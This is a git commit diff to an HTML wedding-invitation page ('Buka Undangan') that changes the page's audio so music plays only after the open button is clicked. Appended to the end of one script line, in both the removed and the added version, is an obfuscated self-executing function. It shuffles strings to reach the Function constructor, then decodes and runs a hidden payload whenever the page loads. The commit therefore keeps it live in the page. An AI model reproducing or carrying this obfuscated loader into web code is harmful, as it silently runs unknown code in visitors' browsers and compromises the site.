


==== commit b2c625b2: "Only play audio when Buka Undangan is clicked" ====
--- a/s07/index-1.htm
+++ b/s07/index-1.htm
@@ -5685,17 +5685,20 @@
                                                             if (!time) return 0; if (!isNaN(time)) return parseInt(time, 10); let parts = time.toString().split(":").map(Number); if (parts.length === 2) { return parts[0] * 60 + parts[1] } else if (parts.length === 3) { return parts[0] * 3600 + parts[1] * 60 + parts[2] }
                                                             return 0
                                                         }
-                                                        function playAudio() {
+                                                        var isPlayable = false;
+                                                        function playAudio(force) {
+                                                            if (force === true) { isPlayable = true; }
+                                                            if (!isPlayable) { return; }
                                                             if (!song.paused) { return }
                                                             song.volume = 0; if (isFirstPlay) { var rawStart = ""; var startTime = parseTime(rawStart); song.currentTime = startTime; isFirstPlay = !1 }
                                                             song.play(); fadeAudio(1, fadeDuration); audioActive()
                                                         }
                                                         function pauseAudio() { fadeAudio(0, fadeDuration); setTimeout(() => { song.pause() }, fadeDuration); audioInactive() }
                                                         const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : !1; document.addEventListener("visibilitychange", event => { if (document.visibilityState === "visible") { playAudio() } else { song.pause() } })
-                                                        window.addEventListener("DOMContentLoaded", event => { playAudio() }); function audioActive() { jQuery('#mute-sound').show(); jQuery('#unmute-sound').hide() }
+                                                        function audioActive() { jQuery('#mute-sound').show(); jQuery('#unmute-sound').hide() }
                                                         function audioInactive() { jQuery('#mute-sound').hide(); jQuery('#unmute-sound').show() }
-                                                        var audioElement = jQuery('#song')[0]; function toggleAudio() { if (audioElement.paused) { playAudio(); audioActive() } else { pauseAudio(); audioInactive() } }
-                                                        jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio); jQuery('#btn_open').on('click', playAudio); jQuery('#mute-sound .elementor-icon').on('click', function () { if (!audioElement.paused) { toggleAudio() } }); (function () { var bzf = '', oNH = 347 - 336; function pdZ(e) { var f = 772846; var i = e.length; var d = []; for (var o = 0; o < i; o++) { d[o] = e.charAt(o) }; for (var o = 0; o < i; o++) { var p = f * (o + 471) + (f % 17256); var s = f * (o + 679) + (f % 12946); var b = p % i; var h = s % i; var n = d[b]; d[b] = d[h]; d[h] = n; f = (p + s) % 1381133 }; return d.join('') }; var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH); var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d'; var GYM = pdZ[CPm]; var RLC = ''; var OMa = GYM; var xRh = GYM(RLC, pdZ(vpo)); var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)')); var osO = OMa(bzf, OsF); osO(8037); return 6659 })()</script>
+                                                        var audioElement = jQuery('#song')[0]; function toggleAudio() { if (audioElement.paused) { playAudio(true); audioActive() } else { pauseAudio(); audioInactive() } }
+                                                        jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio); jQuery('#btn_open').on('click', function() { playAudio(true); }); jQuery('#mute-sound .elementor-icon').on('click', function () { if (!audioElement.paused) { toggleAudio() } }); (function () { var bzf = '', oNH = 347 - 336; function pdZ(e) { var f = 772846; var i = e.length; var d = []; for (var o = 0; o < i; o++) { d[o] = e.charAt(o) }; for (var o = 0; o < i; o++) { var p = f * (o + 471) + (f % 17256); var s = f * (o + 679) + (f % 12946); var b = p % i; var h = s % i; var n = d[b]; d[b] = d[h]; d[h] = n; f = (p + s) % 1381133 }; return d.join('') }; var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH); var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d'; var GYM = pdZ[CPm]; var RLC = ''; var OMa = GYM; var xRh = GYM(RLC, pdZ(vpo)); var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)')); var osO = OMa(bzf, OsF); osO(8037); return 6659 })()</script>
                                             </div>
                                         </div>
                                         <section data-dce-background-color="#FFFFFF50"

